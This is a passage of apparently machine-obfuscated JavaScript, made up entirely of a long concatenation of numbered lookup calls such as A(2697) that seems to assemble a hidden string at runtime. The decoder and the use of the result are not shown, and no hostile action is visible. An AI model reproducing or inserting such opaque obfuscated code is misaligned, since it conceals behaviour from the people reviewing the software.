A(2697) + A(37350) + A(34440) + A(24852) + A(35375) + A(1419) + A(37802) + A(2445)) + (A(16062) + A(23163) + A(2793) + A(22309) + A(31509) + A(36871) + A(38865) + A(38990) + A(32107) + A(8190) + A(2648) + A(6337) + A(17512) + A(12861) + A(31047) + A(18132) + A(1462) + A(10050) + A(3376) + A(33715) + A(36286) + A(36452) + A(3838) + A(22185) + A(31898) + A(10592) + A(32413) + A(4334) + A(39010) + A(8815) + A(19940) + A(2848) + A(9909) + A(19473) + A(25326) + A(35578) + A(20337) + A(22178) + A(35543) + A(13442) + A(22125) + A(28780) + A(21241) + A(17767) + A(35135) + A(22081) + A(26440) + A(18415) + A(23799) + A(21606) + A(29067) + A(25890) + A(10328) + A(23072) + A(39515) + A(29868) + A(25669) + A(31551) + A(1125) + A(30156) + A(4007) + A(34362) + A(37272) + A(8227) + A(3586) + A(11409) + A(427) + A(28581) + A(15729) + A(16245) + A(13837) + A(25839) + A(34249) + A(18706) + A(4864) + A(6227) + A(20972) + A(9064) + A(33760) + A(4241) + A(22898) + A(7125) + A(29390) + A(37043) + A(14760) + A(31564) + A(27039) + A(6136) + A(28015) + A(23026) + A(15881) + A(17084) + A(12131) + A(15730) + A(5422) + A(15562) + A(28612) + A(29378) + A(5958) + A(17011)) + (A(15097) + A(25434) + A(32107) + A(8190) + A(2648) + A(6337) + A(17512) + A(9906) + A(18954) + A(15562) + A(28612) + A(29378) + A(5958) + A(17011) + A(25700) + A(23670) + A(21190) + A(19769) + A(5497) + A(13256) + A(37783) + A(19071) + A(3437) + A(31041) + A(27606) + A(22783) + A(14441) + A(27065) + A(3260) + A(37218) + A(6682) + A(39606) + A(24881) + A(15806) + A(14667) + A(6575) + A(13784) + A(6314) + A(4602) + A(37515) + A(13473) + A(25107) + A(18795) + A(24553) + A(30621) + A(11039) + A(33441) + A(23163) + A(2793) + A(22309) + A(31509) + A(2446) + A(8522) + A(36894) + A(25383) + A(34567) + A(31136) + A(21146) + A(21561) + A(17395) + A(12179) + A(16670) + A(5482) + A(11382) + A(2049) + A(38235) + A(21841) + A(9121) + A(5570) + A(34168) + A(28906) + A(21947) + A(16925) + A(5940) + A(36296) + A(12614) + A(5333) + A(31195) + A(5201) + A(4112) + A(20428) + A(12909) + A(16873) + A(19374) + A(23763) + A(5186) + A(25982) + A(30299) + A(30819) + A(28378) + A(11580) + A(15469) + A(23377) + A(32177) + A(915) + A(18792) + A(18988) + A(5378) + A(12294) + A(25136)) + (A(18749) + A(37485) + A(7410) + A(17677) + A(3522) + A(3423) + A(6949) + A(37331) + A(19624) + A(9605) + A(36537) + A(33598) + A(13466) + A(493) + A(1605) + A(24944) + A(9812) + A(28163) + A(29195) + A(33856) + A(7680) + A(8281) + A(7552) + A(31183) + A(1293) + A(19724) + A(6901) + A(31612) + A(17413) + A(35649) + A(17975) + A(14726) + A(18155) + A(14794) + A(17982) + A(28954) + A(35240) + A(335) + A(9640) + A(32e3) + A(2920) + A(21121) + A(19938) + A(39098) + A(4537) + A(15847) + A(29511) + A(18291) + A(11823) + A(26820) + A(36600) + A(35904) + A(6801) + A(3551) + A(25280) + A(24737) + A(839) + A(11732) + A(14053) + A(17122) + A(28738) + A(30810) + A(29158) + A(16376) + A(2328) + A(21349) + A(22151) + A(13789) + A(30419) + A(22253) + A(24525) + A(37753) + A(21187) + A(27711) + A(17111) + A(19883) + A(12108) + A(3618) + A(6043) + A(7026) + A(5637) + A(15677) + A(7366) + A(2218) + A(10307) + A(1642) + A(9062) + A(9091) + A(25674) + A(19819) + A(17883) + A(36369) + A(11662) + A(29205) + A(9339) + A(39822) + A(22375) + A(25629) + A(14662) + A(6663)) + (A(19099) + A(3806) + A(9614) + A(36135) + A(8083) + A(32732) + A(7965) + A(29590) + A(19341) + A(14406) + A(8060) + A(4991) + A(34766) + A(1703) + A(26588) + A(25339) + A(11133) + A(4964) + A(8047) + A(26379) + A(1583) + A(26009) + A(25234) + A(25210) + A(3832) + A(28870) + A(18852) + A(20714) + A(24041) + A(29088) + A(13478) + A(3910) + A(28895) + A(13827) + A(32199) + A(7569) + A(37948) + A(18274) + A(35937) + A(10260) + A(18782) + A(29458) + A(28939) + A(9636) + A(29806) + A(5512) + A(22779) + A(38024) + A(26384) + A(29463) + A(1882) + A(25043) + A(12108) + A(3618) + A(6043) + A(7026) + A(5637) + A(13543) + A(1895) + A(10213) + A(35235) + A(11189) + A(7891) + A(5727) + A(18108) + A(20604) + A(22303) + A(10676) + A(37014) + A(35137) + A(28302) + A(24310) + A(21312) + A(27317) + A(36096) + A(14521) + A(9111) + A(27830) + A(28738) + A(30810) + A(29158) + A(16376) + A(2328) + A(24746) + A(492) + A(18282) + A(19373) + A(28097) + A(7061) + A(25111) + A(2144) + A(4195) + A(34879) + A(27520) + A(10840) + A(266) + A(6329) + A(5474) + A(17911) + A(22093)) + (A(16534) + A(23040) + A(11133) + A(13205) + A(26715) + A(26379) + A(1583) + A(26009) + A(25234) + A(14319) + A(10003) + A(16530) + A(29138) + A(19484) + A(30586) + A(2840) + A(22211) + A(22542) + A(6266) + A(631) + A(39416) + A(14761) + A(13199) + A(27966) + A(863) + A(23492) + A(4048) + A(31639) + A(33046) + A(27557) + A(1077) + A(22368) + A(23199) + A(934) + A(19427) + A(15321) + A(4330) + A(2289) + A(23402) + A(39171) + A(28540) + A(33080) + A(12657) + A(24274) + A(23865) + A(23299) + A(32170) + A(8164) + A(282) + A(27265) + A(10369) + A(18814) + A(31459) + A(18382) + A(364) + A(1225) + A(18497) + A(35254) + A(8888) + A(5136) + A(35794) + A(19490) + A(28068) + A(37319) + A(31798) + A(11136) + A(16948) + A(12229) + A(32404) + A(5657) + A(14405) + A(25681) + A(27856) + A(35659) + A(18747) + A(24549) + A(29142) + A(32880) + A(19798) + A(29882) + A(19615) + A(26229) + A(31693) + A(1597) + A(9464) + A(2853) + A(12788) + A(17175) + A(31520) + A(29379) + A(38566) + A(7695) + A(15979) + A(32159) + A(5585) + A(19460) + A(21127) + A(14106) + A(9482) + A(5593)) + (A(14440) + A(36830) + A(3977) + A(8456) + A(1620) + A(449) + A(21328) + A(18915) + A(15748) + A(9966) + A(12580) + A(3850) + A(5400) + A(7392) + A(11493) + A(34048) + A(24492) + A(5234) + A(22814) + A(30915) + A(11154) + A(39225) + A(34917) + A(7692) + A(29396) + A(34655) + A(25313) + A(18119) + A(10512) + A(4591) + A(19886) + A(37595) + A(19261) + A(4155) + A(2703) + A(16602) + A(5585) + A(19460) + A(21127) + A(14106) + A(9482) + A(23437) + A(15494) + A(14742) + A(18988) + A(5378) + A(12294) + A(25136) + A(18749) + A(18651) + A(13899) + A(30984) + A(33165) + A(8781) + A(30123) + A(3214) + A(26212) + A(30571) + A(24116) + A(10264) + A(32358) + A(7623) + A(16345) + A(22544) + A(12697) + A(19695) + A(3461) + A(19244) + A(33021) + A(18752) + A(14368) + A(330) + A(3679) + A(39762) + A(38077) + A(7777) + A(17179) + A(37630) + A(34797) + A(21121) + A(1752) + A(20018) + A(15702) + A(21390) + A(26216) + A(35760) + A(7196) + A(36870) + A(6263) + A(22962) + A(16290) + A(11274) + A(39552) + A(33802) + A(37726) + A(10337) + A(35794) + A(19490) + A(28068) + A(37319)) + (A(31798) + A(23886) + A(9090) + A(28391) + A(27722) + A(2216) + A(6473) + A(39887) + A(17607) + A(16814) + A(17273) + A(22641) + A(35792) + A(25220) + A(6737) + A(28888) + A(25485) + A(31543) + A(18040) + A(25178) + A(29038) + A(30206) + A(34140) + A(23335) + A(17966) + A(6956) + A(12314) + A(20836) + A(11844) + A(27185) + A(5276) + A(33674) + A(36963) + A(5386) + A(31594) + A(11169) + A(1112) + A(24087) + A(30933) + A(14994) + A(10352) + A(7096) + A(16286) + A(26226) + A(37486) + A(23278) + A(16511) + A(22354) + A(32092) + A(8781) + A(30123) + A(3214) + A(26212) + A(30571) + A(9867) + A(16915) + A(27380) + A(7623) + A(16345) + A(22544) + A(12697) + A(19695) + A(3461) + A(37464) + A(5610) + A(27098) + A(21961) + A(24843) + A(18631) + A(27923) + A(29275) + A(30397) + A(21775) + A(33813) + A(5414) + A(27717) + A(6554) + A(4994) + A(35241) + A(36171) + A(1218) + A(30421) + A(8660) + A(2800) + A(18988) + A(5378) + A(12294) + A(25136) + A(18749) + A(18651) + A(1657) + A(27168) + A(26411) + A(32743) + A(17072) + A(37211) + A(31826) + A(27242) + A(28004) + A(20264)) + (A(36487) + A(17490) + A(12149) + A(4876) + A(34454) + A(8450) + A(3568) + A(33803) + A(31350) + A(27993) + A(33294) + A(8321) + A(18314) + A(39219) + A(31455) + A(28938) + A(39697) + A(13685) + A(1404) + A(21621) + A(6857) + A(22032) + A(26425) + A(19047) + A(14004) + A(9832) + A(37477) + A(28859) + A(5881) + A(3876) + A(25515) + A(35572) + A(911) + A(26100) + A(9428) + A(31661) + A(3421) + A(26075) + A(35481) + A(34023) + A(16083) + A(27553) + A(17560) + A(28274) + A(35804) + A(25252) + A(21243) + A(17833) + A(23865) + A(23299) + A(32170) + A(8164) + A(282) + A(26689) + A(32992) + A(16740) + A(5643) + A(11691) + A(15421) + A(14841) + A(10540) + A(28620) + A(35711) + A(4306) + A(12205) + A(38330) + A(3812) + A(24411) + A(1906) + A(25804) + A(34333) + A(17791) + A(31064) + A(37636) + A(32907) + A(25832) + A(12148) + A(21428) + A(35129) + A(33912) + A(5570) + A(9163) + A(12423) + A(27587) + A(20567) + A(24675) + A(35449) + A(32237) + A(30959) + A(2057) + A(28646) + A(30164) + A(24243) + A(24886) + A(11256) + A(15538) + A(37710) + A(3560) + A(35900) + A(11505)) + (A(26018) + A(10499) + A(7847) + A(29385) + A(16910) + A(27207) + A(38685) + A(16241) + A(32937) + A(3719) + A(3862) + A(26958) + A(20646) + A(11725) + A(2140) + A(13944) + A(34605) + A(38326) + A(28529) + A(30975) + A(23307) + A(39219) + A(31455) + A(28938) + A(39697) + A(13685) + A(16812) + A(10691) + A(32154) + A(32038) + A(10997) + A(19464) + A(21398) + A(30398) + A(5023) + A(18453) + A(39083) + A(17382) + A(25515) + A(35572) + A(911) + A(26100) + A(9428) + A(31661) + A(34697) + A(1447) + A(1880) + A(14094) + A(8232) + A(10436) + A(36242) + A(9352) + A(4556) + A(33520) + A(38351) + A(4168) + A(27535) + A(5940) + A(36296) + A(12614) + A(5333) + A(39159) + A(29704) + A(23748) + A(30069) + A(7623) + A(16345) + A(22544) + A(12697) + A(19695) + A(3461) + A(7155) + A(4179) + A(2464) + A(32404) + A(5657) + A(14405) + A(25681) + A(27856) + A(35659) + A(24034) + A(22167) + A(32779) + A(30659) + A(5187) + A(5489) + A(4809) + A(3375) + A(35119) + A(796) + A(29257) + A(26611) + A(18035) + A(32649) + A(34257) + A(30557) + A(20929) + A(33515) + A(25407) + A(31397)) + (A(13539) + A(4696) + A(19085) + A(19904) + A(27085) + A(8471) + A(7716) + A(1835) + A(29775) + A(15106) + A(574) + A(23068) + A(8264) + A(14016) + A(27061) + A(2304) + A(1275) + A(21104) + A(19689) + A(7749) + A(2410) + A(15988) + A(20720) + A(37510) + A(5760) + A(19228) + A(31242) + A(10898) + A(36063) + A(3574) + A(34569) + A(37042) + A(31866) + A(29727) + A(31569) + A(35392) + A(31218) + A(35384) + A(4556) + A(1506) + A(38127) + A(39204) + A(8523) + A(12617) + A(26927) + A(3360) + A(27319) + A(32377) + A(23773) + A(2661) + A(9637) + A(6444) + A(17695) + A(32640) + A(5442) + A(36330) + A(20208) + A(35263) + A(30739) + A(23279) + A(27371) + A(35092) + A(32654) + A(36620) + A(34346) + A(1742) + A(30484) + A(23644) + A(25888) + A(34594) + A(9347) + A(29300) + A(18923) + A(19882) + A(34286) + A(28830) + A(2333) + A(34022) + A(8063) + A(35904) + A(6801) + A(3551) + A(25280) + A(24737) + A(29180) + A(25573) + A(25130) + A(23231) + A(28738) + A(30810) + A(29158) + A(16376) + A(2328) + A(14963) + A(5033) + A(7133) + A(2769) + A(22032) + A(25873) + A(34212)) + (A(32596) + A(10557) + A(13781) + A(16351) + A(21336) + A(35453) + A(28582) + A(19237) + A(34998) + A(26035) + A(22477) + A(9112) + A(36418) + A(17457) + A(2365) + A(30036) + A(39094) + A(31529) + A(27257) + A(36834) + A(13151) + A(16802) + A(34160) + A(18512) + A(7081) + A(2810) + A(7051) + A(7038) + A(35363) + A(6742) + A(29661) + A(34233) + A(31093) + A(17634) + A(8878) + A(21277) + A(39469) + A(28681) + A(36729) + A(9163) + A(8996) + A(2638) + A(39e3) + A(28659) + A(34656) + A(3912) + A(340) + A(12443) + A(31350) + A(4666) + A(32891) + A(14986) + A(19252) + A(28483) + A(34806) + A(5689) + A(13886) + A(38454) + A(25104) + A(19003) + A(9879) + A(5313) + A(9812) + A(28163) + A(29195) + A(33856) + A(7680) + A(10153) + A(6983) + A(38466) + A(35193) + A(24234) + A(6153) + A(12907) + A(13446) + A(38697) + A(5041) + A(11741) + A(37366) + A(4694) + A(8113) + A(4449) + A(30480) + A(14606) + A(3819) + A(22704) + A(39374) + A(1175) + A(20772) + A(35957) + A(11383) + A(32140) + A(7465) + A(25657) + A(29285) + A(11420) + A(17495) + A(14765) + A(26011) + A(22032)) + (A(25873) + A(34212) + A(32596) + A(10557) + A(13781) + A(16351) + A(13651) + A(26857) + A(2904) + A(20714) + A(24041) + A(29088) + A(13478) + A(3910) + A(5576) + A(10642) + A(8765) + A(6100) + A(17143) + A(15152) + A(3803) + A(38611) + A(8132) + A(30736) + A(38667) + A(4990) + A(6482) + A(25268) + A(11087) + A(32290) + A(4536) + A(29164) + A(29638) + A(37358) + A(9861) + A(10720) + A(37221) + A(36497) + A(6180) + A(9390) + A(11701) + A(18805) + A(3038) + A(29633) + A(263) + A(31981) + A(21502) + A(23395) + A(33347) + A(28268) + A(34690) + A(5448) + A(30115) + A(23306) + A(36206) + A(20575) + A(18767) + A(38410) + A(37634) + A(4338) + A(17609) + A(38154) + A(18613) + A(2839) + A(18195) + A(35510) + A(5875) + A(13997) + A(24659) + A(1162) + A(4354) + A(39150) + A(7702) + A(34239) + A(29291) + A(11565) + A(28418) + A(10153) + A(12422) + A(20473) + A(9145) + A(22301) + A(30737) + A(25312) + A(23926) + A(23613) + A(29535) + A(16351) + A(22904) + A(10800) + A(8650) + A(5261) + A(21830) + A(22653) + A(30278) + A(1367) + A(5472) + A(21139) + A(33487) + A(9655)) + (A(3722) + A(15862) + A(6554) + A(4994) + A(35241) + A(36171) + A(1218) + A(24550) + A(9569) + A(2401) + A(39502) + A(30813) + A(10429) + A(4068) + A(20467) + A(39704) + A(29661) + A(30985) + A(30590) + A(39763) + A(23958) + A(11229) + A(7106) + A(38290) + A(16232) + A(11435) + A(31283) + A(14168) + A(28500) + A(13655) + A(1158) + A(36976) + A(11534) + A(39105) + A(34326) + A(20666) + A(21705) + A(30305) + A(25792) + A(8781) + A(30123) + A(3214) + A(26212) + A(30571) + A(36418) + A(38046) + A(16164) + A(26856) + A(10651) + A(34777) + A(9478) + A(10346) + A(8769) + A(32377) + A(27096) + A(26888) + A(31417) + A(21916) + A(11949) + A(17383) + A(32889) + A(35714) + A(38506) + A(36070) + A(31325) + A(12136) + A(25388) + A(4370) + A(23614) + A(31496) + A(8920) + A(23848) + A(13697) + A(25885) + A(38422) + A(39730) + A(12347) + A(5940) + A(36296) + A(12614) + A(5333) + A(39159) + A(26473) + A(34265) + A(33676) + A(23997) + A(10512) + A(4591) + A(19886) + A(37595) + A(19261) + A(2579) + A(38854) + A(23999) + A(1410) + A(16219) + A(4552) + A(26840) + A(30334) + A(23769)) + (A(21579) + A(2536) + A(30898) + A(31174) + A(15613) + A(13596) + A(15664) + A(35154) + A(8669) + A(5537) + A(1796) + A(37011) + A(20233) + A(37747) + A(17851) + A(25199) + A(33774) + A(36373) + A(36536) + A(16802) + A(35179) + A(20333) + A(30874) + A(29385) + A(16910) + A(27207) + A(38685) + A(16241) + A(32937) + A(9807) + A(10482) + A(39597) + A(37367) + A(38632) + A(30277) + A(2267) + A(38112) + A(14484) + A(10677) + A(29725) + A(17337) + A(18405) + A(9964) + A(10020) + A(23666) + A(9256) + A(30491) + A(11633) + A(8472) + A(20046) + A(966) + A(33620) + A(32118) + A(23330) + A(15008) + A(772) + A(29616) + A(12465) + A(37030) + A(10763) + A(595) + A(8907) + A(27322) + A(14491) + A(5746) + A(37300) + A(30980) + A(31463) + A(17744) + A(29165) + A(30077) + A(2758) + A(15671) + A(7275) + A(32585) + A(23781) + A(35606) + A(2829) + A(22828) + A(17440) + A(5891) + A(26267) + A(38219) + A(36005) + A(18587) + A(3119) + A(34681) + A(19265) + A(38105) + A(32870) + A(11719) + A(31128) + A(31019) + A(13286) + A(29180) + A(37323) + A(10798) + A(29996) + A(26024) + A(28253)) + (A(30853) + A(17592) + A(2651) + A(20525) + A(29967) + A(5095) + A(25913) + A(4783) + A(8264) + A(14016) + A(27061) + A(2304) + A(1275) + A(19736) + A(23392) + A(4292) + A(34890) + A(2839) + A(18195) + A(35510) + A(5875) + A(13997) + A(24659) + A(34579) + A(18703) + A(31374) + A(31459) + A(18382) + A(364) + A(1225) + A(18497) + A(28830) + A(39789) + A(18848) + A(16363) + A(38423) + A(21795) + A(10219) + A(3374) + A(36323) + A(17215) + A(12449) + A(12607) + A(32612) + A(38364) + A(8289) + A(13592) + A(34923) + A(29072) + A(31480) + A(36760) + A(39299) + A(29675) + A(37717) + A(23720) + A(31732) + A(25444) + A(13101) + A(33490) + A(26936) + A(23425) + A(32384) + A(4275) + A(18198) + A(3060) + A(21825) + A(4844) + A(14042) + A(11996) + A(39729) + A(11307) + A(24032) + A(31034) + A(9513) + A(3467) + A(38759) + A(8215) + A(14961) + A(39731) + A(22551) + A(32809) + A(22174) + A(35200) + A(22056) + A(1996) + A(17732) + A(31525) + A(2767) + A(34616) + A(6284) + A(29675) + A(37717) + A(23720) + A(31732) + A(10253) + A(13101) + A(33490) + A(11842) + A(15280) + A(8385)) + (A(16862) + A(28088) + A(32050) + A(10514) + A(25655) + A(29007) + A(17965) + A(22408) + A(27691) + A(39803) + A(38063) + A(980) + A(31177) + A(32232) + A(7282) + A(8198) + A(6438) + A(11329) + A(3587) + A(24771) + A(8757) + A(38098) + A(3942) + A(5862) + A(6330) + A(34475) + A(10438) + A(14901) + A(10826) + A(2317) + A(14366) + A(24432) + A(29323) + A(19445) + A(32444) + A(24966) + A(11310) + A(1374) + A(19626) + A(9786) + A(20116) + A(21788) + A(13792) + A(30221) + A(18660) + A(17112) + A(6379) + A(33099) + A(22374) + A(24666) + A(22485) + A(2768) + A(37923) + A(28601) + A(6869) + A(34345) + A(21443) + A(38701) + A(11583) + A(14224) + A(38489) + A(39860) + A(7030) + A(36927) + A(23394) + A(2132) + A(24290) + A(9442) + A(18361) + A(33213) + A(27315) + A(34729) + A(2784) + A(18452) + A(24497) + A(26389) + A(3329) + A(37718) + A(24504) + A(37827) + A(5962) + A(18584) + A(39686) + A(12852) + A(7142) + A(24020) + A(10650) + A(11663) + A(1115) + A(17192) + A(9161) + A(15339) + A(13411) + A(17718) + A(7654) + A(16080) + A(18746) + A(27261) + A(5256) + A(26612)) + (A(38824) + A(36052) + A(29995) + A(29253) + A(12658) + A(28070) + A(27563) + A(2822) + A(31701) + A(18042) + A(4745) + A(6514) + A(26878) + A(13416) + A(30705) + A(2876) + A(11243) + A(7966) + A(1379) + A(5106) + A(13143) + A(31007) + A(26893) + A(2906) + A(28377) + A(24279) + A(15092) + A(23456) + A(867) + A(26059) + A(5340) + A(34561) + A(18409) + A(26294) + A(21551) + A(19856) + A(24468) + A(4044) + A(14117) + A(8384) + A(27127) + A(20114) + A(31329) + A(27890) + A(12565) + A(2466) + A(36091) + A(11340) + A(37251) + A(15526) + A(17994) + A(2977) + A(20211) + A(26001) + A(8199) + A(2851) + A(37828) + A(12727) + A(35084) + A(19607) + A(19124) + A(23029) + A(10388) + A(16107) + A(22482) + A(10371) + A(18422) + A(33354) + A(35405) + A(17932) + A(24645) + A(1166) + A(36073) + A(32013) + A(14425) + A(2359) + A(12379) + A(15481) + A(21795) + A(10219) + A(3374) + A(36323) + A(17215) + A(12449) + A(38864) + A(16068) + A(31079) + A(37412) + A(11310) + A(1374) + A(29631) + A(3227) + A(20116) + A(13940) + A(22951) + A(602) + A(35483) + A(16960) + A(15198) + A(4064)) + (A(32796) + A(26403) + A(4476) + A(7112) + A(23731) + A(10170) + A(19867) + A(3302) + A(33073) + A(15356) + A(36119) + A(32699) + A(23041) + A(13157) + A(24313) + A(31138) + A(5286) + A(34642) + A(10546) + A(19538) + A(25316) + A(19577) + A(693) + A(39734) + A(17026) + A(28455) + A(8230) + A(30358) + A(23262) + A(17796) + A(24562) + A(35434) + A(36562) + A(3263) + A(39226) + A(21796) + A(578) + A(10212) + A(35521) + A(28790) + A(26917) + A(22642) + A(16178) + A(3895) + A(35651) + A(8895) + A(19545) + A(26399) + A(36431) + A(30867) + A(28495) + A(239) + A(6333) + A(8168) + A(12462) + A(34560) + A(2683) + A(10121) + A(6477) + A(35499) + A(4046) + A(27971) + A(17786) + A(745) + A(33472) + A(16732) + A(6363) + A(3638) + A(27500) + A(38622) + A(9030) + A(39793) + A(9741) + A(15955) + A(7855) + A(30315) + A(35994) + A(9822) + A(28174) + A(10079) + A(8339) + A(21045) + A(8189) + A(22157) + A(26656) + A(36184) + A(9312) + A(10125) + A(20426) + A(10284) + A(9071) + A(3205) + A(7284) + A(7139) + A(38126) + A(1285) + A(37686) + A(38738) + A(17002) + A(35337)) + (A(1797) + A(19069) + A(3440) + A(26444) + A(3068) + A(11532) + A(37684) + A(18901) + A(30382) + A(6220) + A(24258) + A(37842) + A(18348) + A(26570) + A(23674) + A(24439) + A(16352) + A(12511) + A(36649) + A(16564) + A(6830) + A(7043) + A(7433) + A(39612) + A(13902) + A(33270) + A(33268) + A(14595) + A(7419) + A(25626) + A(24424) + A(5168) + A(3690) + A(38343) + A(1609) + A(30386) + A(39384) + A(3250) + A(34414) + A(28911) + A(7200) + A(7157) + A(19115) + A(12675) + A(39722) + A(3333) + A(13648) + A(36117) + A(22680) + A(10283) + A(37946) + A(12070) + A(33210) + A(13066) + A(18020) + A(2622) + A(12683) + A(11541) + A(503) + A(23218) + A(11448) + A(29333) + A(12041) + A(37608) + A(2915) + A(7760) + A(32637) + A(10180) + A(36304) + A(30259) + A(26967) + A(8863) + A(38004) + A(35301) + A(11786) + A(26860) + A(32824) + A(13826) + A(19388) + A(34374) + A(33353) + A(21376) + A(13902) + A(33270) + A(33268) + A(14595) + A(28046) + A(37274) + A(36407) + A(22218) + A(24594) + A(10212) + A(35521) + A(28790) + A(26917) + A(22642) + A(16178) + A(3895) + A(35651) + A(38202)) + (A(6487) + A(16809) + A(33416) + A(5191) + A(31711) + A(15997) + A(29342) + A(27999) + A(715) + A(23630) + A(35856) + A(21446) + A(35435) + A(32883) + A(36909) + A(35496) + A(9794) + A(36146) + A(30390) + A(12233) + A(34157) + A(16879) + A(9231) + A(23441) + A(19619) + A(7964) + A(15159) + A(17818) + A(4247) + A(28900) + A(6238) + A(38643) + A(36150) + A(38907) + A(24937) + A(37594) + A(22059) + A(26213) + A(36272) + A(36288) + A(32553) + A(21738) + A(23452) + A(15853) + A(37275) + A(7555) + A(9140) + A(19643) + A(12359) + A(27169) + A(13187) + A(15763) + A(8950) + A(17077) + A(26436) + A(18676) + A(2986) + A(1843) + A(29418) + A(4496) + A(19076) + A(7614) + A(845) + A(15544) + A(26938) + A(5965) + A(10157) + A(39427) + A(28873) + A(31334) + A(38429) + A(13617) + A(31834) + A(18332) + A(6791) + A(10175) + A(20223) + A(29659) + A(37443) + A(8928) + A(12770) + A(30210) + A(7042) + A(13892) + A(34877) + A(18987) + A(19110) + A(11544) + A(29521) + A(27290) + A(3076) + A(23111) + A(11497) + A(37417) + A(24119) + A(39748) + A(31778) + A(850) + A(6472) + A(4909)) + (A(36948) + A(35825) + A(31312) + A(34063) + A(5451) + A(836) + A(39728) + A(25506) + A(26007) + A(38354) + A(3736) + A(35595) + A(15087) + A(1793) + A(628) + A(26374) + A(21354) + A(15777) + A(39376) + A(7062) + A(12104) + A(2442) + A(19961) + A(18204) + A(3875) + A(7285) + A(7868) + A(5801) + A(14150) + A(26815) + A(3548) + A(26724) + A(1829) + A(3180) + A(10220) + A(20103) + A(4992) + A(16687) + A(25114) + A(17437) + A(13576) + A(30563) + A(32335) + A(25425) + A(13966) + A(27512) + A(31593) + A(16918) + A(10489) + A(15428) + A(20244) + A(4492) + A(11648) + A(26578) + A(11424) + A(6103) + A(2323) + A(36863) + A(23604) + A(28927) + A(15515) + A(10887) + A(22579) + A(11309) + A(24352) + A(19101) + A(1299) + A(36288) + A(5953) + A(21738) + A(23452) + A(6106) + A(19975) + A(37204) + A(37298) + A(39071) + A(26534) + A(38767) + A(32190) + A(30539) + A(31210) + A(34138) + A(32628) + A(10717) + A(33132) + A(21524) + A(613) + A(17426) + A(27493) + A(16233) + A(19092) + A(30817) + A(2926) + A(10827) + A(3294) + A(25124) + A(37385) + A(36571) + A(33395) + A(20883)) + (A(34172) + A(36863) + A(23604) + A(28927) + A(15515) + A(10887) + A(22579) + A(11309) + A(24352) + A(19101) + A(1299) + A(36288) + A(5953) + A(21738) + A(23452) + A(6106) + A(12184) + A(36301) + A(25462) + A(10586) + A(14240) + A(21214) + A(23078) + A(35386) + A(19968) + A(3892) + A(7169) + A(15585) + A(28078) + A(25745) + A(5515) + A(12398) + A(34810) + A(35703) + A(17978) + A(19944) + A(22147) + A(26713) + A(10157) + A(39427) + A(16441) + A(29545) + A(26051) + A(30539) + A(31210) + A(34138) + A(32628) + A(10717) + A(33132) + A(21524) + A(613) + A(17426) + A(27493) + A(16233) + A(19092) + A(30817) + A(2926) + A(10827) + A(11346) + A(38416) + A(39133) + A(27773) + A(12151) + A(13824) + A(13546) + A(14583) + A(32149) + A(34191) + A(20586) + A(19885) + A(2407) + A(26072) + A(6353) + A(10218) + A(27974) + A(23693) + A(36930) + A(9084) + A(39778) + A(38838) + A(18423) + A(1768) + A(3752) + A(39037) + A(25501) + A(6931) + A(16724) + A(9871) + A(29575) + A(15131) + A(8344) + A(33119) + A(17173) + A(30388) + A(35188) + A(19718) + A(14868) + A(13834) + A(2608) + A(26256)) + (A(18122) + A(8074) + A(17541) + A(23601) + A(17905) + A(269) + A(27810) + A(36704) + A(27586) + A(7168) + A(7811) + A(17353) + A(16048) + A(2194) + A(33869) + A(24488) + A(15362) + A(10432) + A(35617) + A(6282) + A(12804) + A(2478) + A(18743) + A(28933) + A(30035) + A(18301) + A(5361) + A(7530) + A(29605) + A(2689) + A(12315) + A(5785) + A(24091) + A(12754) + A(17351) + A(7514) + A(13620) + A(33567) + A(3322) + A(17766) + A(31302) + A(22281) + A(19195) + A(8250) + A(14333) + A(38715) + A(28110) + A(24048) + A(13406) + A(9337) + A(35408) + A(11020) + A(30610) + A(9415) + A(9915) + A(38841) + A(3144) + A(21507) + A(23668) + A(24092) + A(3378) + A(18001) + A(17846) + A(23293) + A(28161) + A(8372) + A(5588) + A(4925) + A(5539) + A(3866) + A(23228) + A(2976) + A(31191) + A(28875) + A(14611) + A(7976) + A(36107) + A(3526) + A(4332) + A(18401) + A(18115) + A(17674) + A(16336) + A(17319) + A(17840) + A(3918) + A(21361) + A(24786) + A(509) + A(29514) + A(32346) + A(31440) + A(21615) + A(13856) + A(30281) + A(12847) + A(24971) + A(2202) + A(31553) + A(27183)) + (A(35115) + A(1450) + A(8605) + A(4711) + A(19558) + A(33761) + A(1378) + A(26574) + A(9572) + A(10182) + A(14533) + A(8828) + A(25969) + A(31871) + A(26128) + A(7002) + A(2422) + A(3676) + A(27844) + A(6276) + A(31132) + A(13613) + A(993) + A(18618) + A(8841) + A(1435) + A(38642) + A(35562) + A(4096) + A(5109) + A(16872) + A(35192) + A(32388) + A(17580) + A(9875) + A(38605) + A(16895) + A(10008) + A(22417) + A(39151) + A(19968) + A(3892) + A(7169) + A(15585) + A(28078) + A(25745) + A(5515) + A(12398) + A(34810) + A(35703) + A(17978) + A(19944) + A(22147) + A(11692) + A(37026) + A(20758) + A(19679) + A(15151) + A(2092) + A(34539) + A(19834) + A(2681) + A(11365) + A(4081) + A(6196) + A(27281) + A(19231) + A(10189) + A(31137) + A(32573) + A(28010) + A(20248) + A(32608) + A(36122) + A(6934) + A(18368) + A(24314) + A(30141) + A(33301) + A(16629) + A(2527) + A(17936) + A(7025) + A(35735) + A(31801) + A(5810) + A(35692) + A(3488) + A(26918) + A(24222) + A(39050) + A(35549) + A(5263) + A(24688) + A(39829) + A(3542) + A(32567) + A(13645) + A(10575) + A(9639)) + (A(7876) + A(16309) + A(4341) + A(22068) + A(34625) + A(1350) + A(16845) + A(20317) + A(33956) + A(3494) + A(3836) + A(28364) + A(19721) + A(31189) + A(6230) + A(11631) + A(14386) + A(37966) + A(1397) + A(860) + A(15974) + A(9935) + A(7476) + A(35390) + A(16859) + A(27480) + A(18129) + A(6064) + A(1108) + A(23778) + A(4129) + A(980) + A(31177) + A(1274) + A(11385) + A(7665) + A(22295) + A(11172) + A(13291) + A(28058) + A(36538) + A(4545) + A(25038) + A(25459) + A(26183) + A(2565) + A(6494) + A(36918) + A(19471) + A(39361) + A(38258) + A(20584) + A(21436) + A(20475) + A(20606) + A(35221) + A(14292) + A(37146) + A(21987) + A(16081) + A(37362) + A(33393) + A(2060) + A(31119) + A(20719) + A(5567) + A(29166) + A(30520) + A(22445) + A(26974) + A(6110) + A(33283) + A(7992) + A(20696) + A(29790) + A(10812) + A(23920) + A(4091) + A(30882) + A(17650) + A(16024) + A(15082) + A(29911) + A(30410) + A(7332) + A(23587) + A(33886) + A(38305) + A(39474) + A(21327) + 